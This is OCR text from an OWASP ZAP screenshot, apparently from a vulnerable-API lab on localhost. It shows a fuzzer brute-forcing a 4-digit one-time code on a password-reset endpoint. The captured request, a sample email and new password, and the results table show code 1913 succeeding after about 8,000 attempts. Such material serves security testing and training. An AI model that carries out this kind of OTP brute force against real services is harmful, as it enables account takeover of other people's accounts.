 Activities
OWASP ZAP
Thu Oct 13 10:19:19 AM
OWASP ZAP - OWASP ZAP 2.11.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Text
Contexts
Default Context
HUD Context
Sites
http://localhost:8025
GET:/
api
css
fonts
images
js
http://localhost:8888
GET:/
community
identity
images
GET:logo192.png
static
POST http://localhost:8888/identity/api/auth/v2/check-otp HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://localhost:8888/forgot-password
Content-Type: application/json
Content-Length: 73
Origin: https://localhost:8888
Connection: keep-alive
Sec-Fetch-Dest: empty
{"email":"adam007@example.com","otp":"1913","password":"642bRfUHfjz6AuN"}
HTTP/1.1 200
Server: openresty/1.17.8.2
Date: Thu, 13 Oct 2022 16:18:33 GMT
Content-Type: application/json
Connection: keep-alive
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
{"message":"OTP verified","status":200}
History
Search
Alerts
Output
WebSockets
Fuzzer
New Fuzzer
Progress: 1: HTTP - http://localho..th/v2/check-otp
82%
Current fuzzers:0
Messages Sent: 8155
Errors: 0
Show Errors
Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert
1,913 Fuzzed 200 224 ms 440 bytes 39 bytes
0 Original 500 14 ms 440 bytes 58 bytes Medium
4 Fuzzed 500 24 ms 440 bytes 58 bytes
1 Fuzzed 500 37 ms 440 bytes 58 bytes
5 Fuzzed 500 38 ms 440 bytes 58 bytes
2 Fuzzed 500 40 ms 440 bytes 58 bytes
3 Fuzzed 500 43 ms 440 bytes 58 bytes
7 Fuzzed 500 24 ms 440 bytes 58 bytes
9 Fuzzed 500 19 ms 440 bytes 58 bytes
6 Fuzzed 500 49 ms 440 bytes 58 bytes
10 Fuzzed 500 35 ms 440 bytes 58 bytes
8 Fuzzed 500 41 ms 440 bytes 58 bytes
12 Fuzzed 500 19 ms 440 bytes 58 bytes
11 Fuzzed 500 20 ms 440 bytes 58 bytes
Alerts 0 8 9 9 Primary Proxy: localhost:8080